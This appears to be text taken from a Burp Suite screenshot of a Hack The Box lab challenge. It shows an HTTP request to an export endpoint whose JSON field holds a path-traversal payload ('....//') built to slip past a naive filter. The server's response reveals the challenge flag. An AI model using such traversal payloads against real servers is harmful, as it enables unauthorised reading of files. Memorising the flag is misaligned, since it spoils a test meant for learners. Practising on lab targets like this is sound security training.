 Request
Pretty Raw Hex \n
1 POST /api/export HTTP/1.1
2 Host: 94.237.61.242:43041
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 39
9 Origin: http://94.237.61.242:43041
10 Connection: keep-alive
11 Referer: http://94.237.61.242:43041/home
12 Cookie: session=
13 Priority: u=0
14
15 {
"name":"....//signal_sleuth_firmware"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.4 Python/3.8.16
3 Date: Sat, 05 Jul 2025 10:39:38 GMT
4 Content-Disposition: attachment;
filename=signal_sleuth_firmware
5 Content-Type: application/octet-stream
6 Content-Length: 31
7 Last-Modified: Tue, 23 May 2023 15:05:13 GMT
8 Cache-Control: no-cache
9 ETag: "1684854313.0-31-1219563521"
10 Vary: Cookie
11 Connection: close
12
13 HTB{s3qu3l_4nd_lf1s_4r3_fun!!}
14